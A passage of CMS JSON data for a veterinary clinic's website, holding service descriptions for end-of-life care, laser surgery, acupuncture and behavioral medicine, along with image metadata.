Cat-Playing","title":null,"altText":"Cat playing with a dandelion in a grass field.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/5H9LxkzQbYWKagNytaWTOy/e7df379cefb3c4026ac84f59555282e7/allergies.jpg","size":84551,"width":933,"height":622,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"5eRGdbXvlT8MAT29BcgFzU"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - End of Life Care","sectionHeadline":"End of Life Care","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"20MQKGM4zUgJfdrC5ForEw"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6vEM6GuPhYDfDC34mwFKIe"},"serviceName":"Euthanasia","serviceUrl":"euthanasia","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Euthanizing a pet is not an easy decision. We are here to discuss options and assist in every way we can during this difficult time.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Euthanasia is commonly referred to as “putting down” or “putting to sleep”. This is a very hard decision many pet owners must make at the last stage of their pet’s life. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why euthanasia?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as we all age, so do our beloved pets. As much as we would love for all of our pets to be in our lives forever, there comes a time to say goodbye. Euthanasia offers a peaceful, controlled option for the end of our pet's life. Based on your pet's quality of life, euthanasia may be something to consider.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is the time right?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing when the time is right can be a difficult choice. There are many factors that go into deciding to euthanize an animal, and it is a personal issue that differs from pet owner to pet owner. Your top concern should be about your pet’s quality of life, difficulties that come with old age, and the pain they may be suffering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What should I expect?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our euthanasia process is designed to be as peaceful as possible. Once you and the doctor have determined that this is the best choice, your pet will have a drug administered that results in deep sedation. During the time it takes to reach this state, you and your family may remain with your pet. It is a quiet few minutes of saying goodbye. You may also choose to leave at this point, having bid your pet farewell, taking comfort in knowing it was calm and pain free.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How should I get more information or ask for help?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians are available to discuss your options. They are very familiar with the experience, and are able to talk about the process and the feelings that come with it. Please make an appointment or contact us for information on options, timelines, and references for support through the grieving process.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7deibzhwnJtznaFVdyxjjA"},"name":"IMAGE CONTAINER- MASTER Services-Flower-Bud","title":null,"altText":"A single budding flower set against a light gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Bud","url":"https://images.ctfassets.net/rt5zmd3ipxai/1H6mquJKHcgDOcsqtgkrld/29a6b7b082cabfc12f960264f0669f30/jess-watters-590207-unsplash.jpg","size":307828,"width":2048,"height":1294,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"WjP2fsgHgxaPvBZ3FGZl4"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZYCAhxgqkY2kK9lZwXyiD"},"serviceName":"Cremation","serviceUrl":"cremation","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are a number of wonderful ways to memorialize your beloved pet. Cremation can be a lovely way to honor and celebrate their lives.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dealing with the end of a pet’s life is never easy. We want to make the process less difficult for you by offering cremation services as a way to memorialize and honor the life of your beloved pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cremation can be a wonderful and flexible way to celebrate and memorialize the life of an animal. Cremated remains can be buried, kept in an indoor or outdoor urn, or commemorated in jewelry or keepsake items.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all wish our pets could live forever, but unfortunately there comes a time where we have to say goodbye. Please consult with us as close to end of the pet's life as possible, so we can determine the most humane and appropriate end of life care. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1J1RbsmCFeWxeLO53Xmscg"},"name":"IMAGE CONTAINER - MASTER Services - Flower-Pink","title":null,"altText":"A single pink flower sitting on a light gray table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Pink","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vtWuHlA5fom4HR6F5z7vr/6d09f32e2db2a3f3bdf3887bfb9d9c36/flavio-gasperini-664185-unsplash.jpg","size":930204,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6VW6IFi5pSHHnTr93ejtBx"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1PpjamyQDWaP6PRXRyjOdj"},"serviceName":"Hospice Care","serviceUrl":"hospice-care","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We strive to provide the best quality of life possible for pets who may be suffering from a terminal condition or disease.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We know how difficult it can be to see your pet suffer from old age or an illness. We are passionate about providing the best quality of life possible for an animal who may be suffering from a terminal condition or disease.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need hospice care?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The goal of veterinary hospice care is to maintain a good quality of life for your pet as long as possible while they are suffering from a terminal illness. Hospice care shifts from treating a patient's illness to keeping them comfortable and happy, while avoiding any form of treatment that could have significant effects on the pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is hospice care appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Hospice care is typically appropriate for a pet if they have been diagnosed with a terminal illness, have a life-expectancy in the range of a few days to months, and the pet owner does not want to euthanize at this time. Hospice care can give pet owners peace of mind knowing that they helped their beloved pet live a life that was as long and happy as possible.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is hospice care structured?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Typical treatment options in hospice care may include nutritional support, ensuring proper hydration, managing symptoms, assisting with urination and defecation, keeping pets well-groomed and clean, helping pets move around their environment safely, and providing mental stimulation and plenty of love.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"38SAF6LQuoz6MDNTahM976"},"name":"IMAGE CONTAINER - MASTER City - Dogs-Laying","title":null,"altText":"Two Dogs relaxing and laying next to each other. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dogs-Laying","url":"https://images.ctfassets.net/rt5zmd3ipxai/1jozwyGTDlDY8bvdXRuVIq/ef4fd2956e799e8534941aa84006aea2/NVA-City-Dogs-Laying-compressed.jpg","size":280655,"width":3000,"height":2000,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"zJgIOzxybBJT7CjXHgl4f"},"name":"SERVICES BLADE - Alta Animal Hospital 0171 - Holistic \u0026 Therapy Services","sectionHeadline":"Holistic \u0026 Therapy Services","hideBlade":null,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"43v3LUnUqw7m82WsdSqYXz"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7w0LQSdjz4tZyXzZvm0umy"},"serviceName":"Laser Surgery","serviceUrl":"laser-surgery","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We use advanced laser techniques to perform a number of soft tissue procedures your pet may need.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser surgery uses advanced laser technology to perform soft tissue procedures such as growth and cyst removals, a number of surgeries on the ears, mouth, throat, and nose, and even cancer surgery. If laser surgery is recommended for your dog, cat, or other animal, we will do everything possible to keep them safe and comfortable before, during, and after the surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need laser surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser surgery is used for various surgical procedures and offers greater precision, reduced swelling and pain, less bleeding and a reduced risk of infection compared to traditional surgery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet need laser surgery?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet has experienced a trauma, sickness or emergency, consult with our doctors immediately. Our doctors will examine your pet and recommend the best treatment option at that time.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does laser surgery work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"CO2 laser systems, combined with state-of-the-art laser science and advanced laser technology, produce highly concentrated light rays for superior precision, control, power, and predictability. Interaction of these laser light rays with the living tissue offers a different approach to surgery than conventional scalpel procedures, resulting in less bleeding and bruising, and a faster recovery. The laser uses the highly focused beam of light energy to cut through tissue precisely by vaporizing cells along the incision while causing minimal damage to adjacent healthy tissue. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinarians will determine the best anesthetic plan for your cat, dog, or other pet, as the type and amount of anesthetic drugs we use will vary depending upon age and health. We believe that keeping our patients safe and comfortable before, during and after surgery is of the greatest importance and an essential component of your pet's care.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5yVFIqUFzxLo2b0GzVWNFo"},"name":"IMAGE CONTAINER - MASTER City - Dog-Man","title":null,"altText":"Dog with a man bending down giving him a kiss","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Man","url":"https://images.ctfassets.net/rt5zmd3ipxai/1BONWTTmKNdbPI40BjydPC/4de50444c6e4f31166890bf25f54a339/NVA-City-Dog-Man.jpeg","size":6023599,"width":4720,"height":3264,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1X8KUDyE6Kyrg5eE79pEPI"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6cJduRWULspNu4rTi7xsgK"},"serviceName":"Acupuncture Therapy ","serviceUrl":"acupuncture-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Acupuncture therapy for your pet is a pain-free way to treat a variety of conditions, primarily those dealing with inflammation and pain.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At a glance, acupuncture therapy may seem like an unnecessary way to spoil your pets. However, according to the American Animal Hospital Association, there are proven positive effects that can enhance your pet’s quality of life. Acupuncture is a pain-free form of treatment that involves inserting thin needles into specific points of the body to stimulate healing. This treatment should be considered if your pet is suffering from conditions causing pain and inflammation.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need acupuncture therapy?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture therapy can help in treating, and potentially diagnosing, a variety of ailments and diseases. This relaxing treatment for your pet improves tissue blood flow, oxygenation and removes metabolic waste and toxins. Additionally, acupuncture therapy lacks many of the negative side effects that prescription medication has on your pet’s internal organs. This means that it can be safely used alongside other mediums of treating pet illness.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is acupuncture therapy appropriate? ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture can be incredibly useful in treating a variety of conditions, particularly those that involve inflammation and pain. This treatment should be considered if your pet is suffering from pain or\ninflammation caused by: arthritis, cancer, metabolic disease, traumatic nerve injury, degenerative joint disease, asthma, and many other conditions. Please contact us to determine if acupuncture therapy is the right choice for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does acupuncture therapy work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Veterinary acupuncture has been used for decades on both exotic and domestic animals as a type of therapy treatment. It stimulates specific points of the body that alter various physiological and biochemical conditions, and assist in the body’s effort to heal itself. Acupuncture can stimulate nerves, increase blood circulation, relieve muscle spasms, and cause the release of hormones.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It is important to note that acupuncture does not necessarily cure conditions—it restores energy flow, aiding in improved or cured health conditions. It can be used alone or in combination with other medications recommended.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Acupuncture Protocol","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Acupuncture uses extremely thin needles that cause minimal to no pain, and because of that, are generally well-tolerated by pets. However, incorrect placement of the needle or inadequate sterilization can result in pain or complications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Duration of treatment can vary depending on the condition of your pet, as well as the number of treatments needed. Chronic conditions may take a few treatments for a positive response to be seen. After optimum responses are achieved, treatments may taper off. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With advanced equipment and progressive methodology, we are committed to providing the best possible acupuncture pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your cat, dog, or other animal so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4RjbeVBO78sXwVFx3Gfqjf"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Acupuncture","title":null,"altText":"Dog with acupuncture","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master - Clinic - Dog-Acupuncture","url":"https://images.ctfassets.net/rt5zmd3ipxai/4oPzVUVsA7YJ1p8NVftcKR/aebdb6ca61b43f33f997ac49dbdfb1d7/AdobeStock_145992560.jpeg","size":9511959,"width":6000,"height":4000,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"7GMPNDcycGyu6fMylZHFox"},"name":"SERVICES BLADE - Alta Animal Hospital 171 - Special Health Services","sectionHeadline":"Special Health Services","hideBlade":false,"fontColor":null,"anchorLink":"special-health-services","bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7hiYSCPsGgAVwoiuWBZ3qb"},"hideService":false,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5O0mDb9K5PxFqu6OX45ldt"},"serviceName":"Behavioral Health ","serviceUrl":"behavioral-health","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral health focuses on managing all of our patients with their fear, stress, and anxiety, providing anything they might need to make the process easier for them. \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Overview","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Behavioral health focuses on managing ALL of our patients with their fear, stress, and anxiety, providing anything they might need to make the process easier for them. In particular, during kitten and puppy visits, we are very focused on creating a positive experience for the patient. All visits are managed with the patient's emotional and physical well being in mind. Emotional distress prevents the doctors from performing their duties to the best of their ability. While focusing on behavioral health, we can take steps to ensure that everyone is feeling as comfortable as they can, and our doctors are able to do whatever they need for the health of your animals. The difference between us and other places is behavioral health is our PRIMARY concern. We focus on the little details because that is what makes the overall experience as easy as possible for all involved. ","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1CD9Pm6WBiSgrMU5rENVX5"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - Dog - Woman - toy","title":null,"altText":"woman playing with puppy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Woman-Toy","url":"https://images.ctfassets.net/rt5zmd3ipxai/4ABlcnsksR7DTk0FeWxkr8/61f8d05d1613d691d0d2fe62fa3eadb7/NVA-Home-Dog-Woman-Toy.jpeg","size":1513926,"width":3000,"height":2003,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"54dBfBKkeO0wwnXlsG1DLd"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"ZJExIpTIWUaVISb0XGo28"},"serviceName":"Behavioral Medicine","serviceUrl":"behavioral-medicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of a behavioral problem. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of the behavioral problem and create a treatment plan to get you and your pet back onto a normal routine. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The goal of behavioral medicine is to diagnose the physical or emotional condition and to enable the pet owner and pet to lead happier and safer lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The types of conditions veterinary behavioral medicine treats are: fears and anxiety, aggression, bathroom accidents, compulsive or repetitive behaviors, cognitive dysfunction, basic manners, and socialization. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is behaving in an undesirable way or you believe your pet's behavior puts them or others at risk, then you should consider seeing a behavioral specialist. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during behavioral medicine therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many types of behavioral therapy to treat your pets depending on what behavior they are displaying. This is done under strict supervision and they are given plenty of space. These protocols can help your pet become more comfortable when surrounded by other pets and humans. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"For more information, please contact us and we will help you understand and address your pet’s behaviors. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1nlAaIkC1JYCnDAh2qddMH"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - WOMAN -holding","title":null,"altText":"A woman outside smiling and holding a dog in her arms","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Woman-Holding","url":"https://images.ctfassets.net/rt5zmd3ipxai/Lp9qlCdIg0fSj8pP4YUdl/5f5dee75fd87dcfb5500a943fa465892/behavioral-medicine-dog.jpg","size":200758,"width":1600,"height":1702,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6YTH2nzU2qEWHIFlZuRKzr"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3q949Kf7FMmuUO9b38UviT"},"serviceName":"Behavioral Medicine","serviceUrl":"behavioral-medicine","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of a behavioral problem. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Behavioral medicine focuses on the physical and emotional health of domestic animals so they can determine the cause of the behavioral problem and create a treatment plan to get you and your pet back onto a normal routine. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The goal of behavioral medicine is to diagnose the physical or emotional condition and to enable the pet owner and pet to lead happier and safer lives. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The types of conditions veterinary behavioral medicine treats are: fears and anxiety, aggression, bathroom accidents, compulsive or repetitive behaviors, cognitive dysfunction, basic manners, and socialization. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider behavioral medicine for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is behaving in an undesirable way or you believe your pets behavior puts them or others at risk, then you should consider seeing a behavioral training specialist. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How is my pet cared for during behavioral medicine therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many types of behavioral therapy to treat your pets depending on what behavior they are displaying. This is done under strict supervision and they are given plenty of space. These classes can help your pet become more comfortable when surrounded by other pets and humans. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"For more information, please contact us and we will help you understand and address your pet’s behaviors. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"38a1HZP0Uq7Z0t1uvFn5OO"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Cat- Woman","title":null,"altText":"woman petting cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/5FLMH6HKc3Pfv6xvD1nQmU/9fd66dc63d719d4b516cc9c9b37ffc80/NVA-City-Cat-Woman.jpg","size":985940,"width":2000,"height":2500,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4Le7nwASUfb1yZ3zahRjGy"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7xwgxR7un2UmwqcZv1jj5Z"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. 